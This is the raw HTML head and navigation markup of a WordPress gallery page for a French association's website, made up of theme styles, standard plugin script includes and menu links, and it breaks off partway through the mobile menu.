!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codeless-dashboard-style-css' href='https://avivasso.com/wp-content/plugins/atypick-cf/assets/css/dashboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='calendrier-aviv-css' href='https://avivasso.com/wp-content/plugins/calendrier-aviv/includes/css/calendrier-aviv.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='som_lost_password_style-css' href='https://avivasso.com/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specular-style-css' href='https://avivasso.com/wp-content/themes/specular-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specular-wpbakery-addons-css' href='https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/css/specular-wpbakery-addons-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='codeless-shortcodes-css' href='https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.easy-pie-chart-css' href='https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/css/jquery.easy-pie-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='idangerous.swiper-css' href='https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/css/swiper.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='codeless-animate-css' href='https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hoverex-css' href='https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/css/hoverex-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-minimal-css' href='https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/css/odometer-theme-minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpum-frontend-css' href='https://avivasso.com/wp-content/plugins/wp-user-manager/assets/css/wpum.min.css?ver=2.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://avivasso.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://avivasso.com/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://avivasso.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://avivasso.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://avivasso.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css' href='https://avivasso.com/wp-content/plugins/nextgen-gallery/static/Albums/nextgen_basic_album.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_breadcrumbs_style-css' href='https://avivasso.com/wp-content/plugins/nextgen-gallery/static/Albums/breadcrumbs.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://avivasso.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766063599' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://avivasso.com/wp-content/themes/specular/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://avivasso.com/wp-content/themes/specular/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://avivasso.com/wp-content/themes/specular/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://avivasso.com/wp-content/themes/specular/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://avivasso.com/wp-content/themes/specular/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vector-icons-css' href='https://avivasso.com/wp-content/themes/specular/css/vector-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://avivasso.com/wp-content/themes/specular/css/linecon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://avivasso.com/wp-content/themes/specular/css/steadysets.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.8.3" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.8.3" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.8.3" /></noscript><script type="text/javascript" src="https://avivasso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/avivasso.com\/wp-admin\/admin-ajax.php","nonce":"76b27aa682"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/atypick-cf/assets/js/post-like.js?ver=6.8.3" id="jm_like_post-js"></script>
<script type="text/javascript" id="codeless-main-js-extra">
/* <![CDATA[ */
var codeless_global = {"ajaxurl":"https:\/\/avivasso.com\/wp-admin\/admin-ajax.php","FRONT_LIB_JS":"https:\/\/avivasso.com\/wp-content\/themes\/specular\/js\/","FRONT_LIB_CSS":"https:\/\/avivasso.com\/wp-content\/themes\/specular\/css\/","button_style":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/codeless-main.js?ver=6.8.3" id="codeless-main-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/jquery.appear.js?ver=6.8.3" id="jquery.appear-js"></script>
<script type="text/javascript" id="specular-wpbakery-addons-js-extra">
/* <![CDATA[ */
var specular_wpb_global = {"FRONT_LIB_JS":"https:\/\/avivasso.com\/wp-content\/plugins\/specular-wpbakery-addons\/public\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/js/specular-wpbakery-addons-public.js?ver=1.1.0" id="specular-wpbakery-addons-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/avivasso.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/avivasso.com\/wp-json\/","wp_home_url":"https:\/\/avivasso.com","wp_site_url":"https:\/\/avivasso.com","wp_root_url":"https:\/\/avivasso.com","wp_plugins_url":"https:\/\/avivasso.com\/wp-content\/plugins","wp_content_url":"https:\/\/avivasso.com\/wp-content","wp_includes_url":"https:\/\/avivasso.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"bd2dd9a86a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.2" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://avivasso.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/nextgen-gallery/static/Albums/init.js?ver=4.0.2" id="nextgen_basic_album_script-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/shave.js?ver=4.0.2" id="shave.js-js"></script>
<link rel="https://api.w.org/" href="https://avivasso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avivasso.com/wp-json/wp/v2/pages/1442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avivasso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://avivasso.com/galeries-2019/" />
<link rel='shortlink' href='https://avivasso.com/?p=1442' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://avivasso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favivasso.com%2Fgaleries-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://avivasso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favivasso.com%2Fgaleries-2019%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><style>
.som-password-error-message,
.som-password-sent-message {
	background-color: #2679ce;
	border-color: #2679ce;
}
</style>
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://avivasso.com/wp-content/uploads/2025/11/cropped-2025-AVIV-Logo-bleu-detoure-image-32x32.png" sizes="32x32" />
<link rel="icon" href="https://avivasso.com/wp-content/uploads/2025/11/cropped-2025-AVIV-Logo-bleu-detoure-image-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avivasso.com/wp-content/uploads/2025/11/cropped-2025-AVIV-Logo-bleu-detoure-image-180x180.png" />
<meta name="msapplication-TileImage" content="https://avivasso.com/wp-content/uploads/2025/11/cropped-2025-AVIV-Logo-bleu-detoure-image-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header_7 #navigation.pos_left nav .menu > li.galeries_menu_item > ul.sub-menu {
	top: 0px;
}
.header_7 #navigation.pos_left nav .menu > li.association_menu_item > ul.sub-menu {
	top: 0px;
}

nav .menu > li.galeries_menu_item > ul.sub-menu {
    width: 385px;
}

nav .menu > li.association_menu_item > ul.sub-menu {
    width: 525px;
}

.header_7 #navigation nav {
	background-color: black;
}

.row>.span12>.pum-template,
.row>.span12>.wpum-form,
.row>.span12>.wpum-login-form,
.row>.span12>.wpum-action-links
{
	background-color: black !important;
	color: white !important;
	margin-top: 0;
	margin-bottom: 0;
	padding: 10px;
	font-size: 20px;
}

.field {
	height: 40px;
	padding-top: 20px;
}

input[type="text"],
input[type="password"] {
	height: 40px;
}

.wp-elements-19d3970daac73d680c150457217cb3ed {
	font-size: 20px;
}

.fieldset-username {
	font-size: 25px;
}		</style>
		<style id="cl_redata-dynamic-css" title="dynamic-css" class="redux-options-output">#logo img{height:200px;}header#header .row-fluid .span12,.header_wrapper{height:80px;}.header_1 header#header:not(.transparent), .header_2 header#header, .header_3.header_wrapper header > .container,  .header_4 header#header:not(.transparent),  .header_5 header#header:not(.transparent), .header_6 header#header, .header_6 .full_nav_menu, .header_7.header_wrapper, .header_8.header_wrapper, .header_9 header#header:not(.transparent), .header_10.header_wrapper, .header_10 .full_nav_menu, .header_11.header_wrapper:not(.transparent){background-color:#000000;}.header_wrapper{border-bottom:0px solid ;}nav .menu > li > a, nav .menu > li.hasSubMenu:after,header#header .header_tools .vert_mid > a:not(#trigger-overlay), header#header .header_tools .cart .cart_icon{font-family:Raleway;text-align:center;line-height:40px;letter-spacing:0.3px;font-weight:500;color:#ffffff;font-size:20px;}nav .menu > li{padding-left:0px;}nav .menu > li{margin-right:0px;margin-left:0px;}.custom-current-menu-item-color header#header nav li.current-menu-item > a, .custom-current-menu-item-color header#header nav li > a:hover{color:#7e9ebf;}nav .menu > li > ul.sub-menu,nav .menu > li > ul.sub-menu ul{width:800px;}nav .menu li > ul,.codeless_custom_menu_mega_menu,.menu-small,.header_tools .cart .content{background-color:#000000;}nav .menu li > ul.sub-menu li{color:transparent;}nav .menu li > ul.sub-menu li, .menu-small ul li a{text-transform:capitalize;letter-spacing:0.3px;color:#e0e0e0;font-size:13px;}nav .codeless_custom_menu_mega_menu ul>li h6, .menu-small ul.menu .codeless_custom_menu_mega_menu h6, .menu-small ul.menu > li > a {text-transform:uppercase;letter-spacing:1px;color:#fff;font-size:14px;}.top_nav{background-color:#F5F5F5;}.top_nav{border-top:0px solid ;}.top_nav{border-bottom:0px solid ;}.top_nav{font-family:"Open Sans";font-weight:normal;font-style:normal;color:#999;font-size:11px;}.top_nav, .top_nav .widget{height:40px;}.sticky_header header#header .row-fluid .span12,.sticky_header .header_wrapper{height:60px;}.sticky_header header#header{background-color:rgba(255,255,255,0);}.header_page{height:80px;}.header_page{color:#444444;}.header_page{background-color:#f5f5f5;}.header_page, #slider-fullwidth{border-bottom:0px solid ;}.header_11 nav li > a:hover, .header_11 nav li.current-menu-item > a, .header_11 nav li.current-menu-parent > a ,.header_10 nav li > a:hover, .header_10 nav li.current-menu-item > a, .header_10 nav li.current-menu-parent > a ,.header_9 nav li > a:hover, .header_9 nav li.current-menu-item > a, .header_9 nav li.current-menu-parent > a ,.header_8 nav li > a:hover, .header_8 nav li.current-menu-item > a, .header_8 nav li.current-menu-parent > a ,.header_7 nav li > a:hover, .header_7 nav li.current-menu-item > a, .header_7 nav li.current-menu-parent > a ,.header_6 nav li > a:hover, .header_6 nav li.current-menu-item > a, .header_6 nav li.current-menu-parent > a ,.header_5 nav li > a:hover, .header_5 nav li.current-menu-item > a, .header_5 nav li.current-menu-parent > a ,.header_3 nav li > a:hover, .header_3 nav li.current-menu-item > a, .header_3 nav li.current-menu-parent > a ,.header_2 nav li > a:hover, .header_2 nav li.current-menu-item > a, .header_2 nav li.current-menu-parent > a ,.codeless_slider .swiper-slide .buttons.colors-light a.colored:hover *,.services_steps .icon_wrapper i,.testimonial_carousel .item .param span,.services_large .icon_wrapper i,.animated_counter i,.services_medium.style_1 i,.services_small dt i,.single_staff .social_widget li a:hover i,.single_staff .position,.list li.titledesc dl dt i,.list li.simple i,.page_parents li a:hover,#portfolio-filter ul li.active a,.content_portfolio.fullwidth #portfolio-filter ul li.active a,a:hover,.header_1 nav li.current-menu-item > a,.blog-article h1 a:hover, .blog-article.timeline-style .content .quote i,.header_1 nav li.current-menu-item:after,.header_1 nav li > a:hover,.header_1 nav li:hover:after,header#header .header_tools > a:hover,footer#footer a:hover,aside ul li:hover:after,.highlights{color:#FFF000;}body{color:#777777;}h1,h2,h3,h4,h5,h6,.portfolio_single ul.info li .title, .skill_title{color:#444444;}.p_pagination .pagination span, .pagination a,.testimonial_cycle .item p,#portfolio-filter ul li.active, #faq-filter ul li.active, .accordion.style_2 .accordion-heading .accordion-toggle, .services_medium.style_1 .icon_wrapper, .skill{background-color:#F5F5F5;}body, html,.viewport{background-color:#f5f5f5;}#content{background-color:transparent;}.header_page.normal h1{text-transform:uppercase;font-size:24px;}.header_page.with_subtitle.normal .titles h1{text-transform:uppercase;font-size:20px;}.header_page.with_subtitle.normal .titles h3{text-transform:none;font-weight:400;font-size:13px;}.header_page.centered h1{text-transform:none;font-size:38px;}.header_page.with_subtitle.centered .titles h1{text-transform:uppercase;letter-spacing:4px;font-size:48px;}.header_page.with_subtitle.centered .titles h3{text-transform:none;font-size:26px;}.blog-article.standard-style .content h1,.blog-article.standard-style .content > h2, .blog-article.alternative-style .content h1, .blog-article.timeline-style .content h1{text-transform:uppercase;line-height:30px;font-weight:700;color:#444444;font-size:20px;}.blog-article.alternate-style .info, .blog-article.timeline-style .info, .blog-article.standard-style .info, .blog-article.grid-style .info, .fullscreen-single .info, .recent_news .blog-item .info, .latest_blog .blog-item .info {line-height:20px;color:#999999;font-size:12px;}.blog-article.alternate-style .info i, .blog-article.timeline-style .info i, .blog-article.standard-style .info i, .blog-article.grid-style .info, .fullscreen-single .info i, .latest_blog .blog-item .info i, .recent_news .blog-item .info i {font-size:15px;}.blog-article.timeline-style .post_box, .blog-article.grid-style .gridbox{background-color:#FFFFFF;}.fullscreen-blog-article .content{background-color:#ffffff;}aside .widget-title, .portfolio_single h4{text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:700;color:#444444;font-size:15px;}aside .widget-title{margin-bottom:24px;}aside .widget{margin-bottom:35px;}aside .tagcloud a{background-color:#222222;}aside .tagcloud a{color:#FFFFFF;}.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce ul.products li.product h6, .woocommerce-page ul.products li.product h6{text-transform:uppercase;letter-spacing:1;font-weight:700;}footer#footer .widget-title{text-transform:uppercase;letter-spacing:1px;font-weight:700;color:#cdcdcd;}footer#footer, footer#footer .contact_information dd .title{color:#818181;}footer#footer a, footer#footer .contact_information dd p{color:#CDCDCD;}footer#footer .inner{background-color:#1C1C1C;}#copyright, footer .widget_recent_comments li, footer .tagcloud a{background-color:#222222;}footer#footer{border-top:0px solid ;}.footer_social_icons.circle li{background-color:#000000;}.footer_social_icons.circle li a i{color:#FFFFFF;}.codeless_slider_wrapper{background-color:#222222;}#portfolio-filter ul li a, #faq-filter ul li a{text-transform:uppercase;letter-spacing:1px;color:#bebebe;}#portfolio-filter ul li.active a, #portfolio-filter ul li a:hover, #faq-filter ul li.active a, #faq-filter ul li a:hover{color:#222222;}.content_portfolio.fullwidth .filter-row{background-color:#222222;}.content_portfolio.fullwidth #portfolio-filter ul li a{color:rgba(255,255,255,0);}.content_portfolio.fullwidth #portfolio-filter ul li a:hover{color:#ffffff;}.portfolio-item.overlayed .tpl2 .bg{background-color:rgba(255,255,0,0);}.portfolio-item.overlayed h4{text-transform:uppercase;color:#fff;}.portfolio-item.overlayed h6{text-transform:none;color:#fff;font-size:14px;}.portfolio-item.grayscale .project{background-color:#FFFFFF;}.portfolio-item.grayscale .project h6{color:#BEBEBE;}.portfolio-item.basic .bg{background-color:rgba(255,255,255,0);}.portfolio-item.basic .link{color:#FFFFFF;}.portfolio-item.basic .show_text h5{text-align:center;text-transform:uppercase;letter-spacing:1px;color:#222;}.portfolio-item.basic .show_text h6{text-align:center;font-weight:400;color:#888;}.accordion.style_2 .accordion-heading .accordion-toggle, .accordion.style_1 .accordion-heading .accordion-toggle{text-transform:uppercase;letter-spacing:1px;color:#555;font-size:15px;}.accordion.style_1 .accordion-heading.in_head .accordion-toggle, .accordion.style_2 .accordion-heading.in_head .accordion-toggle{color:#222222;}.block_title.column_title .h1{text-align:left;text-transform:uppercase;line-height:24px;letter-spacing:1px;font-weight:400;color:#555555;}.block_title.column_title h2{text-align:left;text-transform:none;color:#888;}.block_title.section_title .h1{text-transform:uppercase;line-height:38px;letter-spacing:1.5px;font-weight:700;}.block_title.section_title p{line-height:20px;font-weight:400;color:#555;font-size:14px;}.odometer{line-height:48px;letter-spacing:-1px;color:#444;font-size:48px;}.testimonial_carousel .item p{line-height:30px;color:#444;font-size:18px;}.textbar h2{text-transform:none;letter-spacing:0px;color:#222;font-size:24px;}body{font-family:"Open Sans";line-height:20px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:13px;}h1,h2,h3,h4,h5,h6,.skill_title{font-family:Raleway;font-weight:normal;font-style:normal;}h1, .h1{line-height:24px;font-size:20px;}h2{line-height:30px;font-size:24px;}h3{line-height:26px;font-size:18px;}h4{line-height:24px;font-size:16px;}h5{line-height:22px;font-size:15px;}h6{line-height:20px;font-size:14px;}.vc_row.section-style, .vc_row.standard_section{margin-bottom:85px;}#content{padding-top:85px;padding-bottom:85px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<!-- End of Header -->

<body data-rsssl=1  class="wp-singular page-template-default page page-id-1442 custom-background wp-theme-specular wp-child-theme-specular-child header_7 nicescroll custom-current-menu-item-color wpb-js-composer js-comp-ver-6.10.0 vc_responsive">


    <div class="search_bar"><div class="container">
<form action="https://avivasso.com" id="search-form">
                            <div class="input-append">
                                <input type="text" size="16" placeholder="Rechercher&hellip;" name="s" id="s"><button type="submit" class="more">Rechercher</button>
                            	<a href="#" class="close_"><i class="moon-close"></i></a>
                            </div>
</form></div></div>

    <div class="extra_navigation left">
        <a href="#" class="close"></a>
        <div class="content"></div>
    </div>


<div class="viewport">

<!-- Used for boxed layout -->

    <!-- Start Top Navigation -->

    <!-- End of Top Navigation -->

        
    
    
     

    <!-- Header BEGIN -->
    <div  class="header_wrapper transparent header_7  pos--left">
        <header id="header" class=" transparent">
                        <div class="container">
                    	   <div class="row-fluid">
                    <div class="span12">
                        

                        
                        <!-- Logo -->
                                                <div id="logo" class="">
                            <a href='https://avivasso.com/'><img class='dark' src=https://avivasso.com/wp-content/uploads/2025/11/cropped-2025-AVIV-Logo-bleu-detoure-image.png alt='' /></a>  
                        </div>
                        <!-- #logo END -->

                        
                                                <!-- Tools -->
                            <div class="header_tools">
                                <div class="vert_mid">
                                    
                                                                        <a class="right_search open_search_button" href="#">
                                       <i class="icon-search"></i>
                                    </a>
                                    
                                    
                                                                        <a class="extra_navigation_button" href="#">
                                        <i class="icon-bars"></i>
                                    </a>  
                                      
                                </div>
                            </div>
                        <!-- End Tools-->
                        
                        
                        <!-- Navigation -->

    			         
                        
                        	
                        
                                                <div id="navigation" class="nav_top pull-right   pos_left ">
                            <nav>
                            <ul id="menu-menu-1" class="menu codeless_megemenu"><li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-bg=""><a href="https://avivasso.com/">Home</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-bg=""><a href="#">Gallery</a>


<ul class="sub-menu non_mega_menu">
	<li id="menu-item-19706" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/galeries-2025/">Galeries 2025</a></li>
	<li id="menu-item-14722" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/galeries-2024/">Galeries 2024</a></li>
	<li id="menu-item-20574" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/2023-2/">galeries 2023</a></li>
</ul>
</li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/journal/">Journal</a></li>
<li id="menu-item-20575" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/bureau/">Le bureau</a></li>
<li id="menu-item-20578" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/liens/">Liens</a></li>
<li id="menu-item-20582" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/nous-contacter/">Nous contacter</a></li>
<li id="menu-item-20583" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/espace-adherent/">Espace adhérent</a></li>
<li id="menu-item-21796" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/espace-adherente-adherent/">Espace adhérente – adhérent</a></li>
<li id="menu-item-20588" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/calendrier/">Calendrier 2026</a></li>
<li id="menu-item-20595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-bg=""><a href="#">Association</a>


<ul class="sub-menu non_mega_menu">
	<li id="menu-item-20576" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/reglement/">Le règlement</a></li>
	<li id="menu-item-20577" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/legislation/">Législation</a></li>
	<li id="menu-item-20579" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/mentions-legales/">Mentions légales</a></li>
	<li id="menu-item-20580" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/nos-partenaires/">Nos Partenaires</a></li>
	<li id="menu-item-20581" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/notre-histoire/">Notre Histoire</a></li>
</ul>
</li>
<li id="menu-item-21721" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/revue-de-presse/">Revue de presse</a></li>
<li id="menu-item-21722" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/adhesion/">Adhésion</a></li>
</ul> 
                            </nav>
                        </div>
                         

                        <!-- #navigation -->

                         <!-- End custom menu here -->
                            		    	         <a href="#" class="mobile_small_menu open"></a>
                                                
                                                    <div class="header_widgetized">
                                                            </div>
                                                


                    </div>
                </div>
                                
                        </div>  
                                    
                        <!-- Responsive Menu -->
                <div class="row-fluid">
                    <div class="menu-small">
	
	<ul id="mobile-menu" class="menu codeless_megemenu"><li id="responsive-menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-bg=""><a href="https://avivasso.com/">Home</a></li>
<li id="responsive-menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-bg=""><a href="#">Gallery</a>


<ul class="sub-menu non_mega_menu">
	<li id="responsive-menu-item-19706" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/galeries-2025/">Galeries 2025</a></li>
	<li id="responsive-menu-item-14722" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/galeries-2024/">Galeries 2024</a></li>
	<li id="responsive-menu-item-20574" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/2023-2/">galeries 2023</a></li>
</ul>
</li>
<li id="responsive-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/journal/">Journal</a></li>
